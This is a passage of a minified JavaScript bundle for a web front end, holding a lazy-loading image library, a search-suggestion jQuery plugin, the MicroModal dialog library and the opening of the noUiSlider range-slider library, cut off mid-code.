C=y._observer;C&&C.unobserve(l)}},mt=function(l){l.disconnect()},Nt=function(l,y,C){y.unobserve_entered&&Lt(l,C)},Wt=function(l,y){l&&(l.loadingCount+=y)},kt=function(l){l&&(l.toLoadCount-=1)},Pt=function(l,y){l&&(l.toLoadCount=y)},tr=function(l){return l.loadingCount>0},ht=function(l){return l.toLoadCount>0},Ut=function(l){for(var y=[],C=0,se;se=l.children[C];C+=1)se.tagName==="SOURCE"&&y.push(se);return y},Te=function(l,y,C){C&&l.setAttribute(y,C)},vt=function(l,y){l.removeAttribute(y)},fr=function(l){return!!l.llOriginalAttrs},zt=function(l){if(!fr(l)){var y={};y.src=l.getAttribute("src"),y.srcset=l.getAttribute("srcset"),y.sizes=l.getAttribute("sizes"),l.llOriginalAttrs=y}},Qe=function(l){if(fr(l)){var y=l.llOriginalAttrs;Te(l,"src",y.src),Te(l,"srcset",y.srcset),Te(l,"sizes",y.sizes)}},rr=function(l,y){Te(l,"sizes",q(l,y.data_sizes)),Te(l,"srcset",q(l,y.data_srcset)),Te(l,"src",q(l,y.data_src))},kr=function(l){vt(l,"src"),vt(l,"srcset"),vt(l,"sizes")},ot=function(l,y){var C=l.parentNode;if(!(!C||C.tagName!=="PICTURE")){var se=Ut(C);se.forEach(y)}},st=function(l,y){var C=Ut(l);C.forEach(y)},Ze=function(l){ot(l,function(y){Qe(y)}),Qe(l)},Ye=function(l,y){ot(l,function(C){zt(C),rr(C,y)}),zt(l),rr(l,y)},Lr=function(l){ot(l,function(y){kr(y)}),kr(l)},t=function(l,y){Te(l,"src",q(l,y.data_src))},Ur=function(l,y){st(l,function(C){Te(C,"src",q(C,y.data_src))}),Te(l,"poster",q(l,y.data_poster)),Te(l,"src",q(l,y.data_src)),l.load()},ir={IMG:Ye,IFRAME:t,VIDEO:Ur},Jr=function(l,y,C){var se=q(l,y.data_bg),e=q(l,y.data_bg_hidpi),f=Z&&e?e:se;f&&(l.style.backgroundImage='url("'.concat(f,'")'),qt(l).setAttribute("src",f),F(l,y,C))},c=function(l,y,C){var se=q(l,y.data_bg_multi),e=q(l,y.data_bg_multi_hidpi),f=Z&&e?e:se;f&&(l.style.backgroundImage=f,Q(l,y,C))},i=function(l,y){var C=ir[l.tagName];C&&C(l,y)},Q=function(l,y,C){Se(l,y.class_applied),D(l,x),y.unobserve_completed&&Lt(l,y),G(y.callback_applied,l,C)},F=function(l,y,C){Wt(C,1),Se(l,y.class_loading),D(l,W),G(y.callback_loading,l,C)},Pe=["IMG","IFRAME","VIDEO"],Be=function(l){return Pe.indexOf(l.tagName)>-1},Ue=function(l,y){y&&!tr(y)&&!ht(y)&&G(l.callback_finish,y)},nt=function(l,y,C){l.addEventListener(y,C),l.llEvLisnrs[y]=C},Ne=function(l,y,C){l.removeEventListener(y,C)},Tt=function(l){return!!l.llEvLisnrs},St=function(l,y,C){Tt(l)||(l.llEvLisnrs={});var se=l.tagName==="VIDEO"?"loadeddata":"load";nt(l,se,y),nt(l,"error",C)},re=function(l){if(Tt(l)){var y=l.llEvLisnrs;for(var C in y){var se=y[C];Ne(l,C,se)}delete l.llEvLisnrs}},Ie=function(l,y,C){Je(l),Wt(C,-1),kt(C),It(l,y.class_loading),y.unobserve_completed&&Lt(l,C)},nr=function(l,y,C,se){var e=I(y);Ie(y,C,se),Se(y,C.class_loaded),D(y,j),G(C.callback_loaded,y,se),e||Ue(C,se)},et=function(l,y,C,se){var e=I(y);Ie(y,C,se),Se(y,C.class_error),D(y,n),G(C.callback_error,y,se),e||Ue(C,se)},Et=function(l,y,C){var se=qt(l)||l;if(!Tt(se)){var e=function(_){nr(_,l,y,C),re(se)},f=function(_){et(_,l,y,C),re(se)};St(se,e,f)}},wr=function(l,y,C){er(l),Et(l,y,C),Jr(l,y,C),c(l,y,C)},jt=function(l,y,C){Et(l,y,C),i(l,y),F(l,y,C)},ar=function(l,y,C){Be(l)?jt(l,y,C):wr(l,y,C)},cr=function(l,y,C){l.setAttribute("loading","lazy"),Et(l,y,C),i(l,y),D(l,s)},dr=function(l,y,C,se){C.cancel_on_exit&&he(l)&&l.tagName==="IMG"&&(re(l),Lr(l),Ze(l),It(l,C.class_loading),Wt(se,-1),Y(l),G(C.callback_cancel,l,y,se))},Sr=function(l,y,C,se){var e=P(l);D(l,b),Se(l,C.class_entered),It(l,C.class_exited),Nt(l,C,se),G(C.callback_enter,l,y,se),!e&&ar(l,C,se)},Fr=function(l,y,C,se){k(l)||(Se(l,C.class_exited),dr(l,y,C,se),G(C.callback_exit,l,y,se))},or=["IMG","IFRAME","VIDEO"],Xt=function(l){return l.use_native&&"loading"in HTMLImageElement.prototype},Br=function(l,y,C){l.forEach(function(se){or.indexOf(se.tagName)!==-1&&cr(se,y,C)}),Pt(C,0)},_r=function(l){return l.isIntersecting||l.intersectionRatio>0},sr=function(l){return{root:l.container===document?null:l.container,rootMargin:l.thresholds||l.threshold+"px"}},Dr=function(l,y,C){l.forEach(function(se){return _r(se)?Sr(se.target,se,y,C):Fr(se.target,se,y,C)})},Hr=function(l,y){y.forEach(function(C){l.observe(C)})},Cr=function(l,y){mt(l),Hr(l,y)},Zr=function(l,y){!U||Xt(l)||(y._observer=new IntersectionObserver(function(C){Dr(C,l,y)},sr(l)))},Ar=function(l){return Array.prototype.slice.call(l)},Tr=function(l){return l.container.querySelectorAll(l.elements_selector)},Rr=function(l){return Ar(l).filter(k)},Er=function(l){return w(l)},Nr=function(l){return Ar(l).filter(Er)},qr=function(l,y){return Rr(l||Tr(y))},Pr=function(l,y){var C=Nr(Tr(l));C.forEach(function(se){It(se,l.class_error),Y(se)}),y.update()},ur=function(l,y){J&&window.addEventListener("online",function(){Pr(l,y)})},hr=function(l,y){var C=ue(l);this._settings=C,this.loadingCount=0,Zr(C,this),ur(C,this),this.update(y)};return hr.prototype={update:function(l){var y=this._settings,C=qr(l,y);if(Pt(this,C.length),we||!U){this.loadAll(C);return}if(Xt(y)){Br(C,y,this);return}Cr(this._observer,C)},destroy:function(){this._observer&&this._observer.disconnect(),Tr(this._settings).forEach(function(l){delete l.llOriginalAttrs}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(l){var y=this,C=this._settings,se=qr(l,C);se.forEach(function(e){Lt(e,y),ar(e,C,y)})}},hr.load=function(B,l){var y=ue(l);ar(B,y)},hr.resetStatus=function(B){Y(B)},J&&$(hr,window.lazyLoadOptions),hr}),function(){function o(J,we){var U=window.getComputedStyle(J),O=o._canvas||(o._canvas=document.createElement("canvas")),Z=O.getContext("2d");Z.font=[U.fontStyle,U.fontVariant,U.fontWeight,U.fontSize,U.fontFamily].join(" ");var ae=J.value.substring(0,we).replace(/\s/g," "),ue=Z.measureText(ae),te=parseFloat(U.paddingLeft)||0,$=parseFloat(U.borderLeftWidth)||0;return{left:ue.width+te+$,top:parseFloat(U.paddingTop)||0,height:parseFloat(U.lineHeight)||parseFloat(U.fontSize)}}window.fbrGetCaretCoordinates=o}(),function(o){o.fn.suggest=function(we){var U=o.extend({suggestionClass:"suggest-text",acceptIndicatorText:"⇥",prefix:""},we);return this.each(function(){var O=o(this),Z=O.parent(),ae=O.siblings("."+U.prefix+"search-suggest-wrap"),ue=o('<span id="'+U.prefix+'search_input_wrapper" class="'+U.prefix+'search-input-wrapper"></span>');ue.css({position:"relative",display:"inline-block"}),O.appendTo(ue),ae.appendTo(ue),Z.prepend(ue);var te=parseFloat(O.css("font-size")),$={"font-size":te+"px","box-sizing":O.css("box-sizing"),"padding-top":0,"padding-bottom":0,"padding-left":0,"padding-right":0,position:"absolute",left:"0",top:"0",bottom:"0","background-color":"transparent","white-space":"pre",overflow:"hidden"},W=(parseFloat(O.css("font-size"))*1.1||15)+"px";$suggestPrev=o('<span id="'+U.prefix+'search_input_hint_prev" class="'+U.prefix+'search-input-hint"></span>').css($).css({transform:"translateY(-"+W+")","font-size":Math.round(te*.8)+"px"}),$suggest=o('<span id="'+U.prefix+'search_input_hint" class="'+U.prefix+'search-input-hint"></span>').css($),$suggestNext=o('<span id="'+U.prefix+'search_input_hint_next" class="'+U.prefix+'search-input-hint"></span>').css($).css({transform:"translateY(+"+W+")","font-size":Math.round(te*.8)+"px"}),ue.append($suggestPrev).append($suggest).append($suggestNext);var j=ue.find("."+U.prefix+"search-input-hint");j.on("mousedown.updatequery",function(n){var s=o(this);s.text()&&!s.data("no-action")&&(n.preventDefault(),n.stopImmediatePropagation(),O.val(O.val()+s.text()),b(),O.removeAttr("data-suggestions"),O.trigger("input"))});var x=function(){var n=typeof fbrGetCaretCoordinates=="function"?fbrGetCaretCoordinates(O[0],O.val().length):null,s=O[0].offsetWidth,u=parseFloat(O.css("padding-right"))||0;if(n&&n.left&&s-n.left-u>20){var v={left:n.left+"px","line-height":$suggest[0].offsetHeight+"px","max-width":s-n.left-u};j.css(v).show()}else j.hide()},b=function(){j.text("").data("no-action",null),x()};O.attr({autocomplete:"off",spellcheck:"false",autocapitalize:"none",dir:"ltr"}).css({"background-color":"transparent",position:"relative"}).on("keydown.suggest",function(n){var s=n.keyCode?n.keyCode:n.which,u;if((s===27||(s===9||s===39)&&$suggest.text().length>0&&O[0].selectionStart===O.val().length)&&!n.altKey)return!1;if(s===38||s===40){n.preventDefault(),n.stopImmediatePropagation(),u=O.val();var v=O.data("suggestions");if(v&&v.all.length>1){var q=s===40&&v.index<v.all.length-1?v.index+1:s===38&&v.index>0?v.index-1:null;q!==null&&($suggest.text(v.all[q].substr(u.length,v.all[q].length-u.length)+(U.acceptIndicatorText?" "+U.acceptIndicatorText:"")),$suggestPrev.text(q>0?v.all[q-1].substr(u.length,v.all[q-1].length-u.length):""),$suggestNext.text(q<v.all.length-1?v.all[q+1].substr(u.length,v.all[q+1].length-u.length):""),v.index=q,O.data("suggestions",v),x())}return!1}else b()}).on("keyup.suggest",function(n){var s=n.keyCode?n.keyCode:n.which;if(s===38||s===40)return!1;var u=O.val();if(!u.trim().length)return b(),!1;if(s===9||s===39&&O[0].selectionStart===u.length){if($suggest.text().length>0&&u!==u+$suggest.text()){n.preventDefault(),n.stopImmediatePropagation();var v=O.data("suggestions");O.val(u+v.all[v.index].substr(u.length,v.all[v.index].length-u.length)),b(),O.removeAttr("data-suggestions"),O.trigger("input")}}else s===27&&$suggest.text().length>0&&(n.preventDefault(),n.stopImmediatePropagation(),b(),O.removeAttr("data-suggestions"))}).on("suggest",function(n,s){s&&Array.isArray(s)&&s.length===1&&Array.isArray(s[0])&&(s=s[0]),b();var u=O.val();if(!u.trim().length)return!1;if(s&&s.length>0)for(var v=0;v<s.length;){if(s[v]!==void 0){if(J(s[v])===J(u)){s.splice(v,1);continue}var q="";q=s[v].substr(u.length,s[v].length-u.length),$suggest.text(q+(U.acceptIndicatorText?" "+U.acceptIndicatorText:"")),$suggestPrev.text(v>0?s[v-1].substr(u.length,s[v-1].length-u.length):""),$suggestNext.text(v<s.length-1?s[v+1].substr(u.length,s[v+1].length-u.length):""),x(),O.data("suggestions",{all:s,index:v});break}v++}else O.removeAttr("data-suggestions")}).on("clearSuggestions",function(){O.removeAttr("data-suggestions"),b()}).on("blur.suggest",function(){b()}),Z.prepend(ue)})};function J(we){var U="āàáâãäåąßòóôőõöøďdžèéêëęðçčćìíîïīùűúûüľĺłňñńŕšśşťÿýžżźđģğάέίύήόώ",O="aaaaaaaasoooooooddzeeeeeeccciiiiiuuuuulllnnnrssstyyzzzdggαειυηοω";we=we.toLowerCase().split("");var Z=we.length,ae,ue;for(ae=0;ae<Z;ae++)(ue=U.indexOf(we[ae]))!==-1&&(we[ae]=O[ue]);return we.join("")}}(Mi),function(o,J){typeof exports=="object"&&typeof module!="undefined"?module.exports=J():typeof yr=="function"&&yr.amd?yr(J):(o=o||Kr,o.fbrMicroModal=J())}(this,function(){"use strict";function o(W,j){if(!(W instanceof j))throw new TypeError("Cannot call a class as a function")}function J(W,j){for(var x=0;x<j.length;x++){var b=j[x];b.enumerable=b.enumerable||!1,b.configurable=!0,"value"in b&&(b.writable=!0),Object.defineProperty(W,b.key,b)}}function we(W,j,x){return j&&J(W.prototype,j),x&&J(W,x),W}function U(W){return O(W)||Z(W)||ae(W)||te()}function O(W){if(Array.isArray(W))return ue(W)}function Z(W){if(typeof Symbol!="undefined"&&Symbol.iterator in Object(W))return Array.from(W)}function ae(W,j){if(W){if(typeof W=="string")return ue(W,j);var x=Object.prototype.toString.call(W).slice(8,-1);if(x==="Object"&&W.constructor&&(x=W.constructor.name),x==="Map"||x==="Set")return Array.from(x);if(x==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(x))return ue(W,j)}}function ue(W,j){(j==null||j>W.length)&&(j=W.length);for(var x=0,b=new Array(j);x<j;x++)b[x]=W[x];return b}function te(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var $=function(){var W=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'],j=function(){function ie(D){var Y=D.targetModal,k=D.triggers,he=k===void 0?[]:k,w=D.onShow,I=w===void 0?function(){}:w,ve=D.onClose,P=ve===void 0?function(){}:ve,G=D.openTrigger,Se=G===void 0?"data-micromodal-trigger":G,It=D.closeTrigger,er=It===void 0?"data-micromodal-close":It,Je=D.openClass,qt=Je===void 0?"is-open":Je,Lt=D.disableScroll,mt=Lt===void 0?!1:Lt,Nt=D.disableFocus,Wt=Nt===void 0?!1:Nt,kt=D.awaitCloseAnimation,Pt=kt===void 0?!1:kt,tr=D.awaitOpenAnimation,ht=tr===void 0?!1:tr,Ut=D.debugMode,Te=Ut===void 0?!1:Ut;o(this,ie),this.modal=document.getElementById(Y),this.config={debugMode:Te,disableScroll:mt,openTrigger:Se,closeTrigger:er,openClass:qt,onShow:I,onClose:P,awaitCloseAnimation:Pt,awaitOpenAnimation:ht,disableFocus:Wt},he.length>0&&this.registerTriggers.apply(this,U(he)),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}return we(ie,[{key:"registerTriggers",value:function(){for(var Y=this,k=arguments.length,he=new Array(k),w=0;w<k;w++)he[w]=arguments[w];he.filter(Boolean).forEach(function(I){I.addEventListener("click",function(ve){return Y.showModal(ve)})})}},{key:"showModal",value:function(){var Y=this,k=arguments.length>0&&arguments[0]!==void 0?arguments[0]:null;if(this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add(this.config.openClass),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.awaitOpenAnimation){var he=function w(){Y.modal.removeEventListener("animationend",w,!1),Y.setFocusToFirstNode()};this.modal.addEventListener("animationend",he,!1)}else this.setFocusToFirstNode();this.config.onShow(this.modal,this.activeElement,k)}},{key:"closeModal",value:function(){var Y=arguments.length>0&&arguments[0]!==void 0?arguments[0]:null,k=this.modal;if(this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement&&this.activeElement.focus&&this.activeElement.focus(),this.config.onClose(this.modal,this.activeElement,Y),this.config.awaitCloseAnimation){var he=this.config.openClass;this.modal.addEventListener("animationend",function w(){k.classList.remove(he),k.removeEventListener("animationend",w,!1)},!1)}else k.classList.remove(this.config.openClass)}},{key:"closeModalById",value:function(Y){this.modal=document.getElementById(Y),this.modal&&this.closeModal()}},{key:"scrollBehaviour",value:function(Y){if(this.config.disableScroll){var k=document.querySelector("body");switch(Y){case"enable":Object.assign(k.style,{overflow:""});break;case"disable":Object.assign(k.style,{overflow:"hidden"});break}}}},{key:"addEventListeners",value:function(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}},{key:"removeEventListeners",value:function(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}},{key:"onClick",value:function(Y){Y.target.hasAttribute(this.config.closeTrigger)&&this.closeModal(Y)}},{key:"onKeydown",value:function(Y){Y.keyCode===27&&this.closeModal(Y),Y.keyCode===9&&this.retainFocus(Y)}},{key:"getFocusableNodes",value:function(){var Y=this.modal.querySelectorAll(W);return Array.apply(void 0,U(Y))}},{key:"setFocusToFirstNode",value:function(){var Y=this;if(!this.config.disableFocus){var k=this.getFocusableNodes();if(k.length!==0){var he=k.filter(function(w){return!w.hasAttribute(Y.config.closeTrigger)});he.length>0&&he[0].focus(),he.length===0&&k[0].focus()}}}},{key:"retainFocus",value:function(Y){var k=this.getFocusableNodes();if(k.length!==0)if(k=k.filter(function(w){return w.offsetParent!==null}),!this.modal.contains(document.activeElement))k[0].focus();else{var he=k.indexOf(document.activeElement);Y.shiftKey&&he===0&&(k[k.length-1].focus(),Y.preventDefault()),!Y.shiftKey&&k.length>0&&he===k.length-1&&(k[0].focus(),Y.preventDefault())}}}]),ie}(),x=null,b=function(D,Y){var k={};return D.forEach(function(he){var w=he.attributes[Y].value;k[w]===void 0&&(k[w]=[]),k[w].push(he)}),k},n=function(D){if(!document.getElementById(D))return console.warn("MicroModal: ❗Seems like you have missed %c'".concat(D,"'"),"background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<div class="modal" id="'.concat(D,'"></div>')),!1},s=function(D){if(D.length<=0)return console.warn("MicroModal: ❗Please specify at least one %c'micromodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-micromodal-trigger="my-modal"></a>'),!1},u=function(D,Y){if(s(D),!Y)return!0;for(var k in Y)n(k);return!0},v=function(D){var Y=Object.assign({},{openTrigger:"data-micromodal-trigger"},D),k=U(document.querySelectorAll("[".concat(Y.openTrigger,"]"))),he=b(k,Y.openTrigger);if(!(Y.debugMode===!0&&u(k,he)===!1)){for(var w in he){var I=he[w];Y.targetModal=w,Y.triggers=U(I),x=new j(Y)}return x}},q=function(D,Y){var k=Y||{};k.targetModal=D,!(k.debugMode===!0&&n(D)===!1)&&(x&&x.removeEventListeners(),x=new j(k),x.showModal())},ce=function(D){D?x.closeModalById(D):x.closeModal()};return{init:v,show:q,close:ce}}();return $});(function(o){typeof yr=="function"&&yr.amd?yr([],o):typeof exports=="object"?module.exports=o():window.fbrNoUiSlider=o()})(function(){"use strict";var o="14.6.3";function J(c){return typeof c=="object"&&typeof c.to=="function"&&typeof c.from=="function"}function we(c){c.parentElement.removeChild(c)}function U(c){return c!=null}function O(c){c.preventDefault()}function Z(c){return c.filter(function(i){return this[i]?!1:this[i]=!0},{})}function ae(c,i){return Math.round(c/i)*i}function ue(c,i){var Q=c.getBoundingClientRect(),F=c.ownerDocument,Pe=F.documentElement,Be=u(F);return/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(Be.x=0),i?Q.top+Be.y-Pe.clientTop:Q.left+Be.x-Pe.clientLeft}function te(c){return typeof c=="number"&&!isNaN(c)&&isFinite(c)}function $(c,i,Q){Q>0&&(b(c,i),setTimeout(function(){n(c,i)},Q))}function W(c){return Math.max(Math.min(c,100),0)}function j(c){return Array.isArray(c)?c:[c]}function x(c){c=String(c);var i=c.split(".");return i.length>1?i[1].length:0}function b(c,i){c.classList&&!/\s/.test(i)?c.classList.add(i):c.className+=" "+i}function n(c,i){c.classList&&!/\s/.test(i)?c.classList.remove(i):c.className=c.className.replace(new RegExp("(^|\\b)"+i.split(" ").join("|")+"(\\b|$)","gi")," ")}function s(c,i){return c.classList?c.classList.contains(i):new RegExp("\\b"+i+"\\b").test(c.className)}function u(c){var i=window.pageXOffset!==void 0,Q=(c.compatMode||"")==="CSS1Compat",F=i?window.pageXOffset:Q?c.documentElement.scrollLeft:c.body.scrollLeft,Pe=i?window.pageYOffset:Q?c.documentElement.scrollTop:c.body.scrollTop;return{x:F,y:Pe}}function v(){return window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"}}function q(){var c=!1;try{var i=Object.defineProperty({},"passive",{get:function(){c=!0}});window.addEventListener("test",null,i)}catch(Q){}return c}function ce(){return window.CSS&&CSS.supports&&CSS.supports("touch-action","none")}function ie(c,i){return 100/(i-c)}function D(c,i,Q){return i*100/(c[Q+1]-c[Q])}function Y(c,i){return D(c,c[0]<0?i+Math.abs(c[0]):i-c[0],0)}function k(c,i){return i*(c[1]-c[0])/100+c[0]}function he(c,i){for(var Q=1;c>=i[Q];)Q+=1;return Q}function w(c,i,Q){if(Q>=c.slice(-1)[0])return 100;var F=he(Q,c),Pe=c[F-1],Be=c[F],Ue=i[F-1],nt=i[F];return Ue+Y([Pe,Be],Q)/ie(Ue,nt)}function I(c,i,Q){if(Q>=100)return c.slice(-1)[0];var F=he(Q,i),Pe=c[F-1],Be=c[F],Ue=i[F-1],nt=i[F];return k([Pe,Be],(Q-Ue)*ie(Ue,nt))}function ve(c,i,Q,F){if(F===100)return F;var Pe=he(F,c),Be=c[Pe-1],Ue=c[Pe];return Q?F-Be>(Ue-Be)/2?Ue:Be:i[Pe-1]?c[Pe-1]+ae(F-c[Pe-1],i[Pe-1]):F}function P(c,i,Q){var F;if(typeof i=="number"&&(i=[i]),!Array.isArray(i))throw new Error("noUiSlider ("+o+"): 'range' contains invalid value.");if(c==="min"?F=0:c==="max"?F=100:F=parseFloat(c),!te(F)||!te(i[0]))throw new Error("noUiSlider ("+o+"): 'range' value isn't numeric.");Q.xPct.push(F),Q.xVal.push(i[0]),F?Q.xSteps.push(isNaN(i[1])?!1:i[1]):isNaN(i[1])||(Q.xSteps[0]=i[1]),Q.xHighestCompleteStep.push(0)}function G(c,i,Q){if(i){if(Q.xVal[c]===Q.xVal[c+1]){Q.xSteps[c]=Q.xHighestCompleteStep[c]=Q.xVal[c];return}Q.xSteps[c]=D([Q.xVal[c],Q.xVal[c+1]],i,0)/ie(Q.xPct[c],Q.xPct[c+1]);var F=(Q.xVal[c+1]-Q.xVal[c])/Q.xNumSteps[c],Pe=Math.ceil(Number(F.toFixed(3))-1),Be=Q.xVal[c]+Q.xNumSteps[c]*Pe;Q.xHighestCompleteStep[c]=Be}}function Se(c,i,Q){this.xPct=[],this.xVal=[],this.xSteps=[Q||!1],this.xNumSteps=[!1],this.xHighestCompleteStep=[],this.snap=i;var F,Pe=[];for(F in c)c.hasOwnProperty(F)&&Pe.push([c[F],F]);for(Pe.length&&typeof Pe[0][0]=="object"?Pe.sort(function(Be,Ue){return Be[0][0]-Ue[0][0]}):Pe.sort(function(Be,Ue){return Be[0]-Ue[0]}),F=0;F<Pe.length;F++)P(Pe[F][1],Pe[F][0],this);for(this.xNumSteps=this.xSteps.slice(0),F=0;F<this.xNumSteps.length;F++)G(F,this.xNumSteps[F],this)}Se.prototype.getDistance=function(c){var i,Q=[];for(i=0;i<this.xNumSteps.length-1;i++){var F=this.xNumSteps[i];if(F&&c/F%1!==0)throw new Error("noUiSlider ("+o+"): 'limit', 'margin' and 'padding' of "+this.xPct[i]+"% range must be divisible by step.");Q[i]=D(this.xVal,c,i)}return Q},Se.prototype.getAbsoluteDistance=function(c,i,Q){var F=0;if(c<this.xPct[this.xPct.length-1])for(;c>this.xPct[F+1];)F++;else c===this.xPct[this.xPct.length-1]&&(F=this.xPct.length-2);!Q&&c===this.xPct[F+1]&&F++;var Pe,Be=1,Ue=i[F],nt=0,Ne=0,Tt=0,St=0;for(Q?Pe=(c-this.xPct[F])/(this.xPct[F+1]-this.xPct[F]):Pe=(this.xPct[F+1]-c)/(this.xPct[F+1]-this.xPct[F]);Ue>0;)nt=this.xPct[F+1+St]-this.xPct[F+St],i[F+St]*Be+100-Pe*100>100?(Ne=nt*Pe,Be=(Ue-100*Pe)/i[F+St],Pe=1):(Ne=i[F+St]*nt/100*Be,Be=0),Q?(Tt=Tt-Ne,this.xPct.length+St>=1&&St--):(Tt=Tt+Ne,this.xPct.length-St>=1&&St++),Ue=i[F+St]*Be;return c+Tt},Se.prototype.toStepping=function(c){return c=w(this.xVal,this.xPct,c),c},Se.prototype.fromStepping=function(c){return I(this.xVal,this.xPct,c)},Se.prototype.getStep=function(c){return c=ve(this.xPct,this.xSteps,this.snap,c),c},Se.prototype.getDefaultStep=function(c,i,Q){var F=he(c,this.xPct);return(c===100||i&&c===this.xPct[F-1])&&(F=Math.max(F-1,1)),(this.xVal[F]-this.xVal[F-1])/Q},Se.prototype.getNearbySteps=function(c){var i=he(c,this.xPct);return{stepBefore:{startValue:this.xVal[i-2],step:this.xNumSteps[i-2],highestStep:this.xHighestCompleteStep[i-2]},thisStep:{startValue:this.xVal[i-1],step:this.xNumSteps[i-1],highestStep:this.xHighestCompleteStep[i-1]},stepAfter:{startValue:this.xVal[i],step:this.xNumSteps[i],highestStep:this.xHighestCompleteStep[i]}}},Se.prototype.countStepDecimals=function(){var c=this.xNumSteps.map(x);return Math.max.apply(null,c)},Se.prototype.convert=function(c){return this.getStep(this.toStepping(c))};var It={to:function(c){return c!==void 0&&c.toFixed(2)},from:Number},er={target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",touchArea:"touch-area",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",connects:"connects",ltr:"ltr",rtl:"rtl",textDirectionLtr:"txt-dir-ltr",textDirectionRtl:"txt-dir-rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"},Je={tooltips:".__tooltips",aria:".__aria"};function qt(c){if(J(c))return!0;throw new Error("noUiSlider ("+o+"): 'format' requires 'to' and 'from' methods.")}function Lt(c,i){if(!te(i))throw new Error("noUiSlider ("+o+"): 'step' is not numeric.");c.singleStep=i}function mt(c,i){if(!te(i))throw new Error("noUiSlider ("+o+"): 'keyboardPageMultiplier' is not numeric.");c.keyboardPageMultiplier=i}function Nt(c,i){if(!te(i))throw new Error("noUiSlider ("+o+"): 'keyboardDefaultStep' is not numeric.");c.keyboardDefaultStep=i}function Wt(c,i){if(typeof i!="object"||Array.isArray(i))throw new Error("noUiSlider ("+o+"): 'range' is not an object.");if(i.min===void 0||i.max===void 0)throw new Error("noUiSlider ("+o+"): Missing 'min' or 'max' in 'range'.");if(i.min===i.max)throw new Error("noUiSlider ("+o+"): 'range' 'min' and 'max' cannot be equal.");c.spectrum=new Se(i,c.snap,c.singleStep)}function kt(c,i){if(i=j(i),!Array.isArray(i)||!i.length)throw new Error("noUiSlider ("+o+"): 'start' option is incorrect.");c.handles=i.length,c.start=i}function Pt(c,i){if(c.snap=i,typeof i!="boolean")throw new Error("noUiSlider ("+o+"): 'snap' option must be a boolean.")}function tr(c,i){if(c.animate=i,typeof i!="boolean")throw new Error("noUiSlider ("+o+"): 'animate' option must be a boolean.")}function ht(c,i){if(c.animationDuration=i,typeof i!="number")throw new Error("noUiSlider ("+o+"): 'animationDuration' option must be a number.")}function Ut(c,i){var Q=[!1],F;if(i==="lower"?i=[!0,!1]:i==="upper"&&(i=[!1,!0]),i===!0||i===!1){for(F=1;F<c.handles;F++)Q.push(i);Q.push(!1)}else{if(!Array.isArray(i)||!i.length||i.length!==c.handles+1)throw new Error("noUiSlider ("+o+"): 'connect' option doesn't match handle count.");Q=i}c.connect=Q}function Te(c,i){switch(i){case"horizontal":c.ort=0;break;case"vertical":c.ort=1;break;default:throw new Error("noUiSlider ("+o+"): 'orientation' option is invalid.")}}function vt(c,i){if(!te(i))throw new Error("noUiSlider ("+o+"): 'margin' option must be numeric.");i!==0&&(c.margin=c.spectrum.getDistance(i))}function fr(c,i){if(!te(i))throw new Error("noUiSlider ("+o+"): 'limit' option must be numeric.");if(c.limit=c.spectrum.getDistance(i),!c.limit||c.handles<2)throw new Error("noUiSlider ("+o+"): 'limit' option is only supported on linear sliders with 2 or more handles.")}function zt(c,i){var Q;if(!te(i)&&!Array.isArray(i))throw new Error("noUiSlider ("+o+"): 'padding' option must be numeric or array of exactly 2 numbers.");if(Array.isArray(i)&&!(i.length===2||te(i[0])||te(i[1])))throw new Error("noUiSlider ("+o+"): 'padding' option must be numeric or array of exactly 2 numbers.");if(i!==0){for(Array.isArray(i)||(i=[i,i]),c.padding=[c.spectrum.getDistance(i[0]),c.spectrum.getDistance(i[1])],Q=0;Q<c.spectrum.xNumSteps.length-1;Q++)if(c.padding[0][Q]<0||c.padding[1][Q]<0)throw new Error("noUiSlider ("+o+"): 'padding' option must be a positive number(s).");var F=i[0]+i[1],Pe=c.spectrum.xVal[0],Be=c.spectrum.xVal[c.spectrum.xVal.length-1];if(F/(Be-Pe)>1)throw new Error("noUiSlider ("+o+"): 'padding' option must not exceed 100% of the range.")}}function Qe(c,i){switch(i){case"ltr":c.dir=0;break;case"rtl":c.dir=1;break;default:throw new Error("noUiSlider ("+o+"): 'direction' option was not recognized.")}}function rr(c,i){if(typeof i!="string")throw new Error("noUiSlider ("+o+"): 'behaviour' must be a string containing options.");var 